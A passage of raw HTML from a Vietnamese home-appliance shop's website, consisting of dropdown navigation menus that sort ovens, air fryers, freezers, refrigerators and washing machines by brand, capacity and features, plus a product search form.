<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="LÒ NƯỚNG - LÒ VI SÓNG" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/lo-vi-song.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>LÒ NƯỚNG &#8211; LÒ VI SÓNG</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4121"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-samsung/">Samsung</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/duoi-25-lit/">Dưới 25 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/tu-25-lit-30-lit/">Từ 25 lít - 30 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/tren-30-lit/">Trên 30 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại lò nướng</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/am-tu-co-nuong/">Âm tủ có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-am/">Lò nướng âm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-dien/">Lò nướng điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-thuy-tinh/">Lò nướng thủy tinh</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại lò vi sóng</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-co/">Lò vi sóng cơ</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-co-co-nuong/">Lò vi sóng cơ có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-dien/">Lò vi sóng điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-dien-co-nuong/">Lò vi sóng điện có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-doi-luu/">Lò vi sóng đối lưu</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-hoi-nuoc/">Lò vi sóng hơi nước</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Điều khiển</li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/dien-tu/">Điện tử</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/nut-van/">Nút vặn</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/cam-ung/">Cảm ứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/co/">Cơ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-7254" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7254 dropdown"><a title="NỒI CHIÊN KHÔNG DẦU" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/noi-chien-khong-dau.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>NỒI CHIÊN KHÔNG DẦU</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7562" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7562"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-electrolux/">Electrolux</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-midea/">Midea</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại nồi chiên</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi-chien/co/">Cơ</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi-chien/dien-tu/">Điện tử</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-2-lit-3-lit/">Từ 2 lít - 3 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-3-den-5-lit/">Từ 3 lít - 5 lít Hút ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-3-den-5-lit/">Từ 5 lít - 7 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tren-7-lit/">Trên 7 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4769" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4769 dropdown"><a title="GIA DỤNG" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/gia-dung.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>GIA DỤNG</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5880"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-he-cook/">H&amp;E COOK</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-electrolux/">Electrolux</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-midea/">Midea</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phân loại</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/binh-thuy/">Bình thủy</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/am-sieu-toc/">Ấm siêu tốc</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/may-xay-sinh-to/">Máy xay sinh tố</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/may-vat-cam/">Máy vắt cam</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/noi-da-nang/">Nồi đa năng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/phan-loai/binh-nong-lanh/">Bình nóng lạnh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/phan-loai/quat/">Quạt</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-5410" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5410 dropdown"><a title="TỦ ĐÔNG - TỦ MÁT" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-dong.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TỦ ĐÔNG &#8211; TỦ MÁT</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5878" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5878"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-sanaky/">Sanaky</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-hoa-phat/">Hòa Phát</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-kangaroo/">Kangaroo</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số ngăn</li>
<li><a href="https://dienmaydaiquangminh.vn/so-ngan/1-ngan/">1 ngăn</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-ngan/2-ngan/">2 ngăn</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số cửa</li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/1-cua/">1 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/2-cua/">2 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/3-cua/">3 cửa</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại dàn lạnh</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/dan-dong/">Dàn đồng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/dan-nhom/">Dàn nhôm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/thuong/">Thường</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/duoi-300-lit/">Dưới 300 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-300-lit-400-lit/">Từ 300 lít - 400 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-400-lit-500-lit/">Từ 400 lít - 500 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-500-lit-600-lit/">Từ 500 lít - 600 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-600-lit-800-lit/">Từ 600 lít -800 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-800-lit-1000-lit/">Từ 800 lít -1000 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tren-1000-lit/">Trên 1000 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
</ul>			</div>
		</div>
			<div class="navbar-search">
		<div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://dienmaydaiquangminh.vn/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Tìm kiếm sản phẩm</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Tìm sản phẩm ..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Tìm kiếm"
				        class="dgwt-wcas-search-submit">Tìm kiếm</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
	<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Yêu thích">
        <a href="https://dienmaydaiquangminh.vn/yeu-thich/">
            <i class="fa fa-heart"></i>
			<span>Yêu thích</span>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Giỏ hàng">
            <a class="dropdown-toggle" href="https://dienmaydaiquangminh.vn/gio-hang-2/">
                <i class="ec ec-add-to-cart"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="giohang-header">Giỏ hàng</span>
            </a>
            
        </div></div><!-- /.header-icons -->				</div>
			</div>
		</div>
		
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-danh-muc-san-pham-2" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="TỦ LẠNH" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TỦ LẠNH</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5877" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5877"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-hitachi/">Hitachi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-funiki/">Funiki</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-electrolux/">Electrolux</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/duoi-200-lit/">Dưới 200l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tu-200-lit-300-lit/">Từ 200-300l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tu-300-lit-500-lit/">Từ 300-500l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tren-500-lit/">Trên 500l</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Đặc điểm</li>
<li><a href="https://dienmaydaiquangminh.vn/dac-diem/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dac-diem/khay-kinh-chiu-luc/">Khay kính chịu lực</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu tủ</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/french-door/">French door</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/mini/">Mini</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-ngan-da-tren/">Tủ ngăn đá trên</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-ngan-da-duoi/">Tủ ngăn đá dưới</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/side-by-side/">Side by side</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-lanh-multi/">Tủ lạnh Multi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/thuong/">Thường</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tính năng</li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/bang-dieu-khien-ben-ngoai/">Bảng điều khiển bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/dong-mem/">Đông mềm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/khang-khuan-khu-mui/">Kháng khuẩn - khử mùi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/chuong-bao-mo-cua/">Chuông báo mở cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/hai-dan-lanh-doc-lap/">Hai dàn lạnh độc lập</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lam-da-nhanh/">Làm đá nhanh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lam-da-tu-dong/">Làm đá tự động</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lay-da-ben-ngoai/">Lấy đá bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lay-nuoc-ben-ngoai/">Lấy nước bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/tay-nam-co-den/">Tay nắm có đèn</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số cửa</li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/1-cua/">1 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/2-cua/">2 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/3-cua/">3 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/4-cua/">4 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/5-cua/">5 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/6-cua/">6 cửa</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="MÁY GIẶT - MẤY SẤY" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/may-giat2.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>MÁY GIẶT &#8211; MẤY SẤY</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-aqua/">AQUA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng máy sấy</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-say-aqua/">AQUA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại máy giặt</li>
